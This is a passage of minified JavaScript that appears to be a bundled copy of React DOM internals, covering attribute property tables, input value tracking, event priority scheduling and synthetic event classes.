sr(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];Fn[t]=new sr(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){Fn[e]=new sr(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){Fn[e]=new sr(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){Fn[e]=new sr(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){Fn[e]=new sr(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){Fn[e]=new sr(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){Fn[e]=new sr(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){Fn[e]=new sr(e,5,!1,e.toLowerCase(),null,!1,!1)});var kf=/[\-:]([a-z])/g;function Ef(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(kf,Ef);Fn[t]=new sr(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(kf,Ef);Fn[t]=new sr(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(kf,Ef);Fn[t]=new sr(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){Fn[e]=new sr(e,1,!1,e.toLowerCase(),null,!1,!1)}),Fn.xlinkHref=new sr("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){Fn[e]=new sr(e,1,!1,e.toLowerCase(),null,!0,!0)});function Tf(e,t,n,r){var i=Fn.hasOwnProperty(t)?Fn[t]:null;(i!==null?i.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(wb(t,n,i,r)&&(n=null),r||i===null?vb(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=n===null?i.type===3?!1:"":n:(t=i.attributeName,r=i.attributeNamespace,n===null?e.removeAttribute(t):(i=i.type,n=i===3||i===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Hi=gb.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Rl=Symbol.for("react.element"),ys=Symbol.for("react.portal"),vs=Symbol.for("react.fragment"),Of=Symbol.for("react.strict_mode"),Nf=Symbol.for("react.profiler"),ng=Symbol.for("react.provider"),rg=Symbol.for("react.context"),Pf=Symbol.for("react.forward_ref"),Af=Symbol.for("react.suspense"),Mf=Symbol.for("react.suspense_list"),Lf=Symbol.for("react.memo"),oo=Symbol.for("react.lazy"),ig=Symbol.for("react.offscreen"),og=Symbol.iterator;function _a(e){return e===null||typeof e!="object"?null:(e=og&&e[og]||e["@@iterator"],typeof e=="function"?e:null)}var pn=Object.assign,If;function wa(e){if(If===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);If=t&&t[1]||""}return`
`+If+e}var Rf=!1;function Df(e,t){if(!e||Rf)return"";Rf=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var i=c.stack.split(`
`),o=r.stack.split(`
`),s=i.length-1,a=o.length-1;1<=s&&0<=a&&i[s]!==o[a];)a--;for(;1<=s&&0<=a;s--,a--)if(i[s]!==o[a]){if(s!==1||a!==1)do if(s--,a--,0>a||i[s]!==o[a]){var l=`
`+i[s].replace(" at new "," at ");return e.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",e.displayName)),l}while(1<=s&&0<=a);break}}}finally{Rf=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?wa(e):""}function bb(e){switch(e.tag){case 5:return wa(e.type);case 16:return wa("Lazy");case 13:return wa("Suspense");case 19:return wa("SuspenseList");case 0:case 2:case 15:return e=Df(e.type,!1),e;case 11:return e=Df(e.type.render,!1),e;case 1:return e=Df(e.type,!0),e;default:return""}}function jf(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case vs:return"Fragment";case ys:return"Portal";case Nf:return"Profiler";case Of:return"StrictMode";case Af:return"Suspense";case Mf:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case rg:return(e.displayName||"Context")+".Consumer";case ng:return(e._context.displayName||"Context")+".Provider";case Pf:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Lf:return t=e.displayName||null,t!==null?t:jf(e.type)||"Memo";case oo:t=e._payload,e=e._init;try{return jf(e(t))}catch{}}return null}function Sb(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return jf(t);case 8:return t===Of?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function so(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function sg(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function xb(e){var t=sg(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var i=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(s){r=""+s,o.call(this,s)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(s){r=""+s},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Dl(e){e._valueTracker||(e._valueTracker=xb(e))}function ag(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=sg(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function jl(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function $f(e,t){var n=t.checked;return pn({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function lg(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=so(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ug(e,t){t=t.checked,t!=null&&Tf(e,"checked",t,!1)}function qf(e,t){ug(e,t);var n=so(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?zf(e,t.type,n):t.hasOwnProperty("defaultValue")&&zf(e,t.type,so(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function cg(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function zf(e,t,n){(t!=="number"||jl(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var ba=Array.isArray;function _s(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+so(n),t=null,i=0;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}t!==null||e[i].disabled||(t=e[i])}t!==null&&(t.selected=!0)}}function Hf(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(Ae(91));return pn({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function fg(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(Ae(92));if(ba(n)){if(1<n.length)throw Error(Ae(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:so(n)}}function dg(e,t){var n=so(t.value),r=so(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function pg(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function hg(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ff(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?hg(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var $l,mg=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for($l=$l||document.createElement("div"),$l.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=$l.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Sa(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var xa={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Cb=["Webkit","ms","Moz","O"];Object.keys(xa).forEach(function(e){Cb.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),xa[t]=xa[e]})});function gg(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||xa.hasOwnProperty(e)&&xa[e]?(""+t).trim():t+"px"}function yg(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,i=gg(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}var kb=pn({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Bf(e,t){if(t){if(kb[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(Ae(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(Ae(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(Ae(61))}if(t.style!=null&&typeof t.style!="object")throw Error(Ae(62))}}function Uf(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Wf=null;function Vf(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Gf=null,ws=null,bs=null;function vg(e){if(e=Wa(e)){if(typeof Gf!="function")throw Error(Ae(280));var t=e.stateNode;t&&(t=au(t),Gf(e.stateNode,e.type,t))}}function _g(e){ws?bs?bs.push(e):bs=[e]:ws=e}function wg(){if(ws){var e=ws,t=bs;if(bs=ws=null,vg(e),t)for(e=0;e<t.length;e++)vg(t[e])}}function bg(e,t){return e(t)}function Sg(){}var Qf=!1;function xg(e,t,n){if(Qf)return e(t,n);Qf=!0;try{return bg(e,t,n)}finally{Qf=!1,(ws!==null||bs!==null)&&(Sg(),wg())}}function Ca(e,t){var n=e.stateNode;if(n===null)return null;var r=au(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(Ae(231,t,typeof n));return n}var Kf=!1;if(zi)try{var ka={};Object.defineProperty(ka,"passive",{get:function(){Kf=!0}}),window.addEventListener("test",ka,ka),window.removeEventListener("test",ka,ka)}catch{Kf=!1}function Eb(e,t,n,r,i,o,s,a,l){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(f){this.onError(f)}}var Ea=!1,ql=null,zl=!1,Xf=null,Tb={onError:function(e){Ea=!0,ql=e}};function Ob(e,t,n,r,i,o,s,a,l){Ea=!1,ql=null,Eb.apply(Tb,arguments)}function Nb(e,t,n,r,i,o,s,a,l){if(Ob.apply(this,arguments),Ea){if(Ea){var c=ql;Ea=!1,ql=null}else throw Error(Ae(198));zl||(zl=!0,Xf=c)}}function Fo(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Cg(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function kg(e){if(Fo(e)!==e)throw Error(Ae(188))}function Pb(e){var t=e.alternate;if(!t){if(t=Fo(e),t===null)throw Error(Ae(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(i===null)break;var o=i.alternate;if(o===null){if(r=i.return,r!==null){n=r;continue}break}if(i.child===o.child){for(o=i.child;o;){if(o===n)return kg(i),e;if(o===r)return kg(i),t;o=o.sibling}throw Error(Ae(188))}if(n.return!==r.return)n=i,r=o;else{for(var s=!1,a=i.child;a;){if(a===n){s=!0,n=i,r=o;break}if(a===r){s=!0,r=i,n=o;break}a=a.sibling}if(!s){for(a=o.child;a;){if(a===n){s=!0,n=o,r=i;break}if(a===r){s=!0,r=o,n=i;break}a=a.sibling}if(!s)throw Error(Ae(189))}}if(n.alternate!==r)throw Error(Ae(190))}if(n.tag!==3)throw Error(Ae(188));return n.stateNode.current===n?e:t}function Eg(e){return e=Pb(e),e!==null?Tg(e):null}function Tg(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Tg(e);if(t!==null)return t;e=e.sibling}return null}var Og=Rr.unstable_scheduleCallback,Ng=Rr.unstable_cancelCallback,Ab=Rr.unstable_shouldYield,Mb=Rr.unstable_requestPaint,Sn=Rr.unstable_now,Lb=Rr.unstable_getCurrentPriorityLevel,Yf=Rr.unstable_ImmediatePriority,Pg=Rr.unstable_UserBlockingPriority,Hl=Rr.unstable_NormalPriority,Ib=Rr.unstable_LowPriority,Ag=Rr.unstable_IdlePriority,Fl=null,xi=null;function Rb(e){if(xi&&typeof xi.onCommitFiberRoot=="function")try{xi.onCommitFiberRoot(Fl,e,void 0,(e.current.flags&128)===128)}catch{}}var ai=Math.clz32?Math.clz32:$b,Db=Math.log,jb=Math.LN2;function $b(e){return e>>>=0,e===0?32:31-(Db(e)/jb|0)|0}var Bl=64,Ul=4194304;function Ta(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Wl(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,i=e.suspendedLanes,o=e.pingedLanes,s=n&268435455;if(s!==0){var a=s&~i;a!==0?r=Ta(a):(o&=s,o!==0&&(r=Ta(o)))}else s=n&~i,s!==0?r=Ta(s):o!==0&&(r=Ta(o));if(r===0)return 0;if(t!==0&&t!==r&&!(t&i)&&(i=r&-r,o=t&-t,i>=o||i===16&&(o&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-ai(t),i=1<<n,r|=e[n],t&=~i;return r}function qb(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function zb(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,i=e.expirationTimes,o=e.pendingLanes;0<o;){var s=31-ai(o),a=1<<s,l=i[s];l===-1?(!(a&n)||a&r)&&(i[s]=qb(a,t)):l<=t&&(e.expiredLanes|=a),o&=~a}}function Jf(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Mg(){var e=Bl;return Bl<<=1,!(Bl&4194240)&&(Bl=64),e}function Zf(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Oa(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-ai(t),e[t]=n}function Hb(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var i=31-ai(n),o=1<<i;t[i]=0,r[i]=-1,e[i]=-1,n&=~o}}function ed(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-ai(n),i=1<<r;i&t|e[r]&t&&(e[r]|=t),n&=~i}}var Wt=0;function Lg(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Ig,td,Rg,Dg,jg,nd=!1,Vl=[],ao=null,lo=null,uo=null,Na=new Map,Pa=new Map,co=[],Fb="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function $g(e,t){switch(e){case"focusin":case"focusout":ao=null;break;case"dragenter":case"dragleave":lo=null;break;case"mouseover":case"mouseout":uo=null;break;case"pointerover":case"pointerout":Na.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Pa.delete(t.pointerId)}}function Aa(e,t,n,r,i,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[i]},t!==null&&(t=Wa(t),t!==null&&td(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,i!==null&&t.indexOf(i)===-1&&t.push(i),e)}function Bb(e,t,n,r,i){switch(t){case"focusin":return ao=Aa(ao,e,t,n,r,i),!0;case"dragenter":return lo=Aa(lo,e,t,n,r,i),!0;case"mouseover":return uo=Aa(uo,e,t,n,r,i),!0;case"pointerover":var o=i.pointerId;return Na.set(o,Aa(Na.get(o)||null,e,t,n,r,i)),!0;case"gotpointercapture":return o=i.pointerId,Pa.set(o,Aa(Pa.get(o)||null,e,t,n,r,i)),!0}return!1}function qg(e){var t=Bo(e.target);if(t!==null){var n=Fo(t);if(n!==null){if(t=n.tag,t===13){if(t=Cg(n),t!==null){e.blockedOn=t,jg(e.priority,function(){Rg(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Gl(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=id(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Wf=r,n.target.dispatchEvent(r),Wf=null}else return t=Wa(n),t!==null&&td(t),e.blockedOn=n,!1;t.shift()}return!0}function zg(e,t,n){Gl(e)&&n.delete(t)}function Ub(){nd=!1,ao!==null&&Gl(ao)&&(ao=null),lo!==null&&Gl(lo)&&(lo=null),uo!==null&&Gl(uo)&&(uo=null),Na.forEach(zg),Pa.forEach(zg)}function Ma(e,t){e.blockedOn===t&&(e.blockedOn=null,nd||(nd=!0,Rr.unstable_scheduleCallback(Rr.unstable_NormalPriority,Ub)))}function La(e){function t(i){return Ma(i,e)}if(0<Vl.length){Ma(Vl[0],e);for(var n=1;n<Vl.length;n++){var r=Vl[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ao!==null&&Ma(ao,e),lo!==null&&Ma(lo,e),uo!==null&&Ma(uo,e),Na.forEach(t),Pa.forEach(t),n=0;n<co.length;n++)r=co[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<co.length&&(n=co[0],n.blockedOn===null);)qg(n),n.blockedOn===null&&co.shift()}var Ss=Hi.ReactCurrentBatchConfig,Ql=!0;function Wb(e,t,n,r){var i=Wt,o=Ss.transition;Ss.transition=null;try{Wt=1,rd(e,t,n,r)}finally{Wt=i,Ss.transition=o}}function Vb(e,t,n,r){var i=Wt,o=Ss.transition;Ss.transition=null;try{Wt=4,rd(e,t,n,r)}finally{Wt=i,Ss.transition=o}}function rd(e,t,n,r){if(Ql){var i=id(e,t,n,r);if(i===null)bd(e,t,r,Kl,n),$g(e,r);else if(Bb(i,e,t,n,r))r.stopPropagation();else if($g(e,r),t&4&&-1<Fb.indexOf(e)){for(;i!==null;){var o=Wa(i);if(o!==null&&Ig(o),o=id(e,t,n,r),o===null&&bd(e,t,r,Kl,n),o===i)break;i=o}i!==null&&r.stopPropagation()}else bd(e,t,r,null,n)}}var Kl=null;function id(e,t,n,r){if(Kl=null,e=Vf(r),e=Bo(e),e!==null)if(t=Fo(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Cg(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Kl=e,null}function Hg(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Lb()){case Yf:return 1;case Pg:return 4;case Hl:case Ib:return 16;case Ag:return 536870912;default:return 16}default:return 16}}var fo=null,od=null,Xl=null;function Fg(){if(Xl)return Xl;var e,t=od,n=t.length,r,i="value"in fo?fo.value:fo.textContent,o=i.length;for(e=0;e<n&&t[e]===i[e];e++);var s=n-e;for(r=1;r<=s&&t[n-r]===i[o-r];r++);return Xl=i.slice(e,1<r?1-r:void 0)}function Yl(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Jl(){return!0}function Bg(){return!1}function Dr(e){function t(n,r,i,o,s){this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=o,this.target=s,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(o):o[a]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Jl:Bg,this.isPropagationStopped=Bg,this}return pn(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Jl)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Jl)},persist:function(){},isPersistent:Jl}),t}var xs={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},sd=Dr(xs),Ia=pn({},xs,{view:0,detail:0}),Gb=Dr(Ia),ad,ld,Ra,Zl=pn({},Ia,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:cd,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Ra&&(Ra&&e.type==="mousemove"?(ad=e.screenX-Ra.screenX,ld=e.screenY-Ra.screenY):ld=ad=0,Ra=e),ad)},movementY:function(e){return"movementY"in e?e.movementY:ld}}),Ug=Dr(Zl),Qb=pn({},Zl,{dataTransfer:0}),Kb=Dr(Qb),Xb=pn({},Ia,{relatedTarget:0}),ud=Dr(Xb),Yb=pn({},xs,{animationName:0,elapsedTime:0,pseudoElement:0}),Jb=Dr(Yb),Zb=pn({},xs,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),e3=Dr(Zb),t3=pn({},xs,{data:0}),Wg=Dr(t3),n3={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},r3={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" 